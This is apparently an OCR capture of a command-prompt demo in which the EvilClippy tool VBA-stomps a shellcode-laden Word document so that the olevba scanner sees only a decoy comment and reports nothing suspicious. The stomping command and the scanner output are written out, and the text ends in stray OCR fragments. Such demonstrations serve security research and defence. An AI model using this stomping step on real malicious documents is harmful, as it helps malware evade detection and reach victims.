 cmd.exe for demos
C:\Demo\EvilClippy>type nocode.vba
REM This is not the macro your are looking for...
C:\Demo\EvilClippy>evilclippy -s nocode.vba "VBA shellcode calc.doc"
Now stomping VBA code in module: ThisDocument
C:\Demo\EvilClippy>dir
Le volume dans le lecteur C s’appelle Windows
Le numéro de série du volume est 54F0-A80A
Répertoire de C:\Demo\EvilClippy
04/12/2019  17:06    <DIR>          .
04/12/2019  17:06    <DIR>          ..
27/05/2019  07:31            57 344 evilclippy.exe
04/12/2019  15:48                51 nocode.vba
04/12/2019  15:47    <DIR>          old
29/03/2019  17:58            60 928 OpenMcdf.dll
04/12/2019  15:49           246 272 VBA shellcode calc.doc
04/12/2019  17:06           245 248 VBA shellcode calc_EvilClippy.doc
5 fichier(s)          609 843 octets
3 Rép(s)  24 863 678 464 octets libres
C:\Demo\EvilClippy>olevba054 "VBA shellcode calc_EvilClippy.doc"
olevba 0.54.2 on Python 3.7.4 - http://decalage.info/python/oletools
===============================================================================
FILE: VBA shellcode calc_EvilClippy.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: VBA shellcode calc_EvilClippy.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
REM This is not the macro your are looking for...
No suspicious keyword or IOC found.
C:\Demo\EvilClippy>olevba _
99
Lr
17:08
04/12/2019